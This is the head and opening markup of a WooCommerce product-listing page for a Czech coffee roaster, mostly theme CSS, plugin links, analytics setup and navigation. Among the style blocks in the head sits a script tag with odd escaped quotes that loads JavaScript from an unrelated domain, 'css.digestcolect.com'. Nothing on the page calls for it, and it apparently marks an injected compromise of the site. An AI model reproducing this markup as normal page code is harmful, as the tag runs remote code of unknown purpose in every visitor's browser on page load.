.arrow-right:hover{ color: #ffffff !important; }body,#preloader,.testimonials-list .arrow-left:hover, .testimonials-list .arrow-right:hover,nav.navbar.navbar-transparent .navbar-toggle .icon-bar,div.top-bar.container,nav.navbar,.content-shadow-bottom > .vc_row:last-child > div > div > .wpb_wrapper,.tariff-item,footer .go-top:hover,form textarea,form input[type="password"],form input[type="search"],form input[type="email"],form input[type="tel"],form input[type="text"],.select-wrap,.woocommerce #payment #place_order.btn-white-filled,.woocommerce-page #payment #place_order.btn-white-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled,.woocommerce div.product form.cart .button.btn-white-filled,.woocommerce #respond input#submit.btn-white-filled,.woocommerce a.button.btn-white-filled,.woocommerce button.button.btn-white-filled,.woocommerce input.button.btn-white-filled,.button.btn-white-filled,input[type="submit"].btn-white-filled,.wpcf7-submit.btn-white-filled,.btn.btn-white-filled,.woocommerce-product-search input[type="submit"].btn-white-filled,.wp-searchform input[type="submit"].btn-white-filled,form.post-password-form input[type="submit"].btn-white-filled,form.search-form input[type="submit"].btn-white-filled,form.wpcf7-form input[type="submit"].btn-white-filled,form.form input[type="submit"].btn-white-filled,form.comment-form input[type="submit"].btn-white-filled,form input[type="submit"].btn-white-filled,form input[type="submit"].btn-black:hover,.woocommerce #payment #place_order.btn-white-bordered:hover,.woocommerce-page #payment #place_order.btn-white-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered:hover,.woocommerce div.product form.cart .button.btn-white-bordered:hover,.woocommerce #respond input#submit.btn-white-bordered:hover,.woocommerce a.button.btn-white-bordered:hover,.woocommerce button.button.btn-white-bordered:hover,.woocommerce input.button.btn-white-bordered:hover,.button.btn-white-bordered:hover,input[type="submit"].btn-white-bordered:hover,.wpcf7-submit.btn-white-bordered:hover,.btn.btn-white-bordered:hover,.woocommerce-product-search input[type="submit"].btn-white-bordered:hover,.wp-searchform input[type="submit"].btn-white-bordered:hover,form.post-password-form input[type="submit"].btn-white-bordered:hover,form.search-form input[type="submit"].btn-white-bordered:hover,form.wpcf7-form input[type="submit"].btn-white-bordered:hover,form.form input[type="submit"].btn-white-bordered:hover,form.comment-form input[type="submit"].btn-white-bordered:hover,form input[type="submit"].btn-white-bordered:hover,form.comment-form input[type="submit"].color-hover-white:hover,form input[type="submit"].color-hover-white:hover,label.css-radio > span:before,.alert,.team-item.item-type-square,.products-sc article,.services-sc article,.services-sc .arrow-left.swiper-button-disabled,.services-sc .arrow-right.swiper-button-disabled,.product-block .side-a,.image-header,.image-header .photo:before,.slider-sc .swiper-slide,.pace,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce-checkout #payment div.payment_box{ background-color: #ffffff; }@media (min-width: 1200px) {	nav.navbar #navbar ul.navbar-nav ul.children,	nav.navbar #navbar ul.navbar-nav ul.sub-menu	{ background-color: #ffffff; }	}@media (max-width: 1199px) {    nav.navbar #navbar .navbar-toggle .icon-bar,    nav.navbar ul.navbar-nav ul	{ background-color: #ffffff; }}.vc_message_box{ background-color: #ffffff !important; }.woocommerce #payment #place_order.btn-white-bordered,.woocommerce-page #payment #place_order.btn-white-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered,.woocommerce div.product form.cart .button.btn-white-bordered,.woocommerce #respond input#submit.btn-white-bordered,.woocommerce a.button.btn-white-bordered,.woocommerce button.button.btn-white-bordered,.woocommerce input.button.btn-white-bordered,.button.btn-white-bordered,input[type="submit"].btn-white-bordered,.wpcf7-submit.btn-white-bordered,.btn.btn-white-bordered,.woocommerce-product-search input[type="submit"].btn-white-bordered,.wp-searchform input[type="submit"].btn-white-bordered,form.post-password-form input[type="submit"].btn-white-bordered,form.search-form input[type="submit"].btn-white-bordered,form.wpcf7-form input[type="submit"].btn-white-bordered,form.form input[type="submit"].btn-white-bordered,form.comment-form input[type="submit"].btn-white-bordered,form input[type="submit"].btn-white-bordered,.countUp-item,.open-hours .vc_row,.woocommerce #payment #place_order.btn-black:hover,.woocommerce-page #payment #place_order.btn-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black:hover,.woocommerce div.product form.cart .button.btn-black:hover,.woocommerce #respond input#submit.btn-black:hover,.woocommerce a.button.btn-black:hover,.woocommerce button.button.btn-black:hover,.woocommerce input.button.btn-black:hover,.button.btn-black:hover,input[type="submit"].btn-black:hover,.wpcf7-submit.btn-black:hover,.btn.btn-black:hover,.woocommerce-product-search input[type="submit"].btn-black:hover,.wp-searchform input[type="submit"].btn-black:hover,form.post-password-form input[type="submit"].btn-black:hover,form.search-form input[type="submit"].btn-black:hover,form.wpcf7-form input[type="submit"].btn-black:hover,form.form input[type="submit"].btn-black:hover,form.comment-form input[type="submit"].btn-black:hover,form input[type="submit"].btn-black:hover,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet.active{ border-color: #ffffff; }nav.navbar {  background: rgba(, , , );}@media (max-width: 1199px) {	nav.navbar ul.navbar-nav li.menu-item-has-children:after	{ color: #242424 ; }	nav.navbar #navbar	{ background-color: #c0aa83 ; }	nav.navbar ul.navbar-nav li > a:hover	{ background-color: #B34204; color: #c0aa83;   }	nav.navbar #navbar ul.navbar-nav > li.current-menu-ancestor > a::after,	nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a::after,	nav.navbar #navbar ul.navbar-nav > .current_page_item > a,	nav.navbar #navbar ul.navbar-nav > .current_page_item > a:after,	nav.navbar ul.navbar-nav > li.current_page_parent > a,	nav.navbar ul.navbar-nav > li.current_page_parent > a:after,	nav.navbar ul.navbar-nav > li.current_page_item > a,	nav.navbar ul.navbar-nav > li.current_page_item > a:after	{ color: #ffffff !important; }	ul.sub-menu li:hover > a,	ul.sub-menu li:hover > a:after,	ul.sub-menu li > a:hover,	ul.sub-menu li > a:hover:after,	nav.navbar ul.navbar-nav > li > a:hover:after,	nav.navbar ul.navbar-nav > li > a:hover .fa,	nav.navbar ul.navbar-nav > li > a:hover	{ color: #ffffff !important; }	}#nav-wrapper nav.navbar.navbar-transparent.affix.dark {  background: rgba(36, 36, 36, 0.8) !important;}#nav-wrapper nav.navbar.navbar-transparent-light.affix.dark {  background: rgba(255, 255, 255, 1) !important;}body.admin-bar #adminbarsearch { background-color: transparent !important;}nav.navbar #navbar ul.navbar-nav ul.sub-menu,nav.navbar #navbar ul.navbar-nav ul.sub-menu li a,.image-video img,.blog-sc article .photo.img-rounded,.blog-sc article .photo.img-rounded img,.img-shadow-single-gray img,.img-shadow-gradient img,.tariff-item,form,.select-wrap,form textarea, form input[type="password"], form input[type="search"], form input[type="email"], form input[type="tel"], form input[type="text"],.like-contact-form-7.form-style-secondary form input[type="submit"], .like-contact-form-7.form-style-secondary form .btn, .like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"], .like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"], .like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.search-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.form input[type="submit"], .like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"], .like-contact-form-7.form-style-secondary form form input[type="submit"],.btn {  -webkit-border-radius: 10px !important;  -moz-border-radius: 10px !important;  border-radius: 10px !important;}html,body,div,table { 	font-family: 'Courgette';	font-weight: regular;}h1, h2, h3, h4, h5, h6, .header, .subheader { 	font-family: 'Courgette';	font-weight: regular;}
</style>
<link rel='stylesheet' id='tawcvs-frontend-css'  href='https://primaveracaffe.cz/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css'  href='https://primaveracaffe.cz/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_google_fonts-css'  href='//fonts.googleapis.com/css?family=Courgette:regular,900&#038;subset=latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/toret-zasilkovna/assets/js/public.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/primaveracaffe.cz\/muj-kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/modernizr-2.6.2.min.js?ver=1.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/html5shiv.js?ver=5.2.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://primaveracaffe.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primaveracaffe.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://primaveracaffe.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<meta name="generator" content="WooCommerce 3.6.5" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.lazy{opacity:0;}</style><style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><link rel="canonical" href="https://primaveracaffe.cz/shop/"><meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-180x180.png" />
<meta name="msapplication-TileImage" content="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p.woocommerce-shipping-destination {
    DISPLAY: NONE;
}

form.woocommerce-shipping-calculator {
    DISPLAY: NONE;
}

.berocket_aapf_widget .berocket_checkbox_color.h3em label span.berocket_color_span_block, span.berocket_color_span_block {
    filter: grayscale(100%)!important;
}

.berocket_search_box_button {
    -webkit-border-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0px;
    -moz-background-clip: padding;
    border-radius: 10px;
    background-clip: padding-box;
    transition: all .3s ease;
    font-size: 16px;
    line-height: 1.9em;
    padding: 10px 40px;
    font-weight: 600;
    margin-bottom: 25px;
    min-width: 150px;
    border: 0;
    color: #fff;
    background: #C0AA83;
    position: relative;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    display: block;
    text-align: center;
    padding: 5px 0;
}
span.berocket_color_text {
    padding-left: 10px;
}

.vc-hoverbox-block-inner * {
    backface-visibility: visible;
    /* display: none; */
}

a {
color: black;
}

a:hover {
text-decoration: underline;
}

ul.cats.tabs-cats.slider-filter, .woocommerce-ordering, nav.navbar .cart-navbar {
    display: none;
}

#nav-wrapper nav.navbar.navbar-transparent-light.affix.dark {
background: rgba(255, 255, 255, 0.92) !important;
}

.country {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.type-product {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
}

.woocommerce-MyAccount-navigation aside ul li:before, .widget-area aside ul li:before { 
	display: none;
}

.woocommerce-tabs.wc-tabs-wrapper, .product_meta {
	 display: none;
}

.vc-hoverbox:hover .vc-hoverbox-back {
-webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
-moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.woocommerce div.product form.cart .variations td.label {
float: left;
width: 40%;
margin-top: 18px;
}
.value {
float: right;
width: 60%;
}

.woocommerce .woocommerce-variation {
margin-bottom: 30px;
float: left;
width: 40%;
margin-top: 12px;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
float: left;
}

.page-header.like-parallax {
background: none !important;
border: 0px;
padding: 10px;
}

header.page-header .breadcrumbs li a:hover {
	color: black;
}

/****************CHECKOUT***************/
.woocommerce form .form-row {
    width: 100% !important;
}
.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
    width: 100% !important;
    padding: 8px;
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    width: 100%;
    height: 30px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: left;
    width: 100%;
}
.custom-checkout h3 {
    width: 45%;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    margin-top: 50px;
    color: #FFF;
    float: right;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: .6180469716em;
    background-color: #f2f2f2;
    color: #43454b;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    border-radius: 2px;
    box-sizing: border-box;
    font-weight: 400;
   border:solid 2px #e4e4e4;
}

#wc_checkout_add_ons {
    width: 40%;
    float: right;
    text-align: center;
}

@media screen and (min-width: 980px) {
.woocommerce-shipping-fields h3, .woocommerce-billing-fields h3 {width:100%;}
.woocommerce .col2-set, .woocommerce-page .col2-set {
 width: 45%;
 float: left;
}
.woocommerce-checkout-review-order{
 width: 50%;
 float: right;
}
}
@media screen and (max-width: 979px) {
.custom-checkout h3 {
 width: 100%;
}
}
.comment-text h3, .text-page h3, .comment-text .h3, .text-page .h3 {
	margin-top: 0em;
}

form {background-color: #fff;}

.woocommerce table.shop_table {
	width: 95%;     
	margin-top: 2.3rem;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {float:right;}

small.includes_tax {
    display: none;
}

.woocommerce ul.products li.product .button {border-radius: 10px}

@media screen and (min-width: 980px) {
div#customer_details {
    width: 50%;
}
	}
.woocommerce-billing-fields__field-wrapper{
width:80%;
}
.woocommerce-form-coupon-toggle
{
display:none;
}
.vc_custom_heading a:hover {
text-decoration: underline;
}
.arrows {
    display: none;
}
h6.subheader {
    padding: 10px;
}
.popup {
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
		position: absolute;
    right: 0;
    top: 50%;
    margin-top: -0.6em;
    margin-right: 5px;
    width: 1.2em;
    height: 1.2em;
}

/* The actual popup */
.popup .popuptext {
    visibility: hidden;
    width: 190px;
    background-color: #fff;
    color: #000;
    text-align: center;
    border-radius: 6px;
    padding: 8px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: -7px;
    margin-left: -80px;
    -webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    -moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
}

/* Popup arrow */
.popup .popuptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

/* Toggle this class - hide and show the popup */
.popup .show {
    visibility: visible;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

/* Add animation (fade in the popup) */
@-webkit-keyframes fadeIn {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes fadeIn {
    from {opacity: 0;}
    to {opacity:1 ;}
}
.woocommerce-MyAccount-content a:link, #obchodpod a:link, .woocommerce-terms-and-conditions-checkbox-text a:link, p.mc4wp-checkbox.mc4wp-checkbox-woocommerce a:link, .mc4wp-form-fields a:link {
	text-decoration: underline;
}

p.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
    margin-left: -17px;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
display: none;
}
.berocket_aapf_widget .berocket_checkbox_color label span.berocket_color_text {
    margin-left: unset;
}

body.home .xoo-wsc-modal {
	display: none;
}

@media only screen and (max-width: 600px) {
  .vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {    
cursor:pointer;
overflow: visible !important;
transform-style: preserve-3d;
-webkit-transform-style: preserve-3d;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
    padding-right: 2px;
    opacity: 1;
}
	span.br_child_toggle {
    padding-left: 5px;
		position: absolute;
}
	i.fa.fa-plus {
    font-size: 28px;
}
	i.fa.fa-minus {
    font-size: 28px;
}
}

.woocommerce-loop-product__title, .post_content.entry-content {
	height: 85px;
}

.products.products-sc.products-sc-default .post_content.entry-content {
	height: 110px
}

h5 {
	height: 50px;
}

.wp-my-instagram .wpmi-me {
    position: unset;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    line-height: 24px;
}

.wp-my-instagram .wpmi-me a {
    font-size: 12px;
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
    background-color: unset!important;
    opacity: 0.95;
    color: #000;
}

@media only screen and (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
   
		width: 100%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'UA-129743772-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>var _gaq = _gaq || [];
		_gaq.push(
			['_setAccount', 'UA-129743772-1'], ['_setDomainName', 'primaveracaffe.cz'],['_gat._anonymizeIp'],
			['_setCustomVar', 1, 'logged-in', 'no', 1],
			['_trackPageview']);</script>
		<!-- /WooCommerce Google Analytics Integration --></head>
<body data-rsssl=1 class="archive post-type-archive post-type-archive-product woocommerce woocommerce-page woocommerce-no-js masthead-fixed list-view full-width footer-widgets paceloader-dots wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
<div id="preloader"></div><div id="nav-wrapper" class="wrapper-">
	<nav data-spy="affix" data-offset-top="0" class="navbar ">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
				<a class="logo" href="https://primaveracaffe.cz/">
					<img width="300" height="237" src="https://primaveracaffe.cz/wp-content/uploads/2019/05/primaveracaffe_logo-1.png" class="attachment-full size-full" alt="" />				</a>
			</div>
											<div class="pull-right  nav-right hidden-lg">
					<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart" title="View your shopping cart">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-contents header-cart-count count">0</span>
					</a>
				</div>
						<div id="navbar" class="navbar-collapse collapse">
				<small class="headertopcontact"><i class="fa fa-envelope-o" aria-hidden="true"></i>&nbsp;&nbsp;obchod@primaveracaffe.cz&nbsp;&nbsp;<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;774 523 264</small>
				<div class="toggle-wrap">
					<button type="button" class="navbar-toggle collapsed">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar top-bar"></span>
						<span class="icon-bar middle-bar"></span>
						<span class="icon-bar bottom-bar"></span>
					</button>
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-623"><a href="https://primaveracaffe.cz/shop/" aria-current="page"><span>Naše káva</span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://primaveracaffe.cz/firmy/"><span>Pro firmy</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/blog/"><span>Blog</span></a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://primaveracaffe.cz/muj-kosik/"><span>Košík</span></a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://primaveracaffe.cz/ucet/"><span>Můj účet</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://primaveracaffe.cz/kontakt/"><span>Kontaktujte nás</span></a></li>

				<li class="ltx-fa-icon ltx-nav-cart hidden-md hidden-sm hidden-ms hidden-xs">
					<div class="cart-navbar">
						<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart" title="View your shopping cart"><span class="cart-contents header-cart-count count">0</span><i class="fa fa-shopping-cart" aria-hidden="true"></i>
						</a>
					</div>
				</li></ul>				<div class="nav-mob">
					<ul class="nav navbar-nav">
											<li>
							<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart-mob" title="View your shopping cart">
								<span class="cart-contents header-cart-count count">0</span>
								<i class="fa fa-shopping-cart" aria-hidden="true"></i>
								<span class="name">Cart</span>
							</a>
						</li>
										</ul>
				</div>
			</div>
		</div>
	</nav>
</div>
	<header class="page-header like-parallax">
	    <div class="container">
			<ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
			<!-- Breadcrumb NavXT 6.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Primavera Caffe." href="https://primaveracaffe.cz" class="home"><span property="name">Primavera Caffe</span></a><meta property="position" content="1"></span></li>
<li class="archive post-product-archive current-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Jděte na Produkty." href="https://primaveracaffe.cz/shop/" class="archive post-product-archive current-item"><span property="name">Produkty</span></a><meta property="position" content="2"></span></li>
			</ul>
	    </div>
	</header>

	<div class="container">
<div class="inner-page margin-default"><div class="row"><div class="col-lg-9 col-lg-push-3 col-md-8 col-md-push-4 text-page"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	<span class="br_product_result_count" style="display: none;" data-text="Zobrazeny 3 výsledky" data-start="1" data-end="3" data-laststart=1 data-lastend=3></span>Zobrazeny 3 výsledky</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Výchozí třídění</option>
					<option value="popularity" >Seřadit podle oblíbenosti</option>
					<option value="date" >Seřadit od nejnovějších</option>
					<option value="price" >Seřadit podle ceny: od nejnižší k nejvyšší</option>
					<option value="price-desc" >Seřadit podle ceny: od nejvyšší k nejnižší</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filters" value="product_cat[ethiopia]" /></form>
<ul class="products columns-3">
<li class="has-post-thumbnail product type-product post-3111 status-publish first instock product_cat-afrika product_cat-arabica product_cat-ethiopia taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="matchHeight item">			<a href="https://primaveracaffe.cz/produkt/ethiopia-sidamo-lavato/">
				<div class="image">
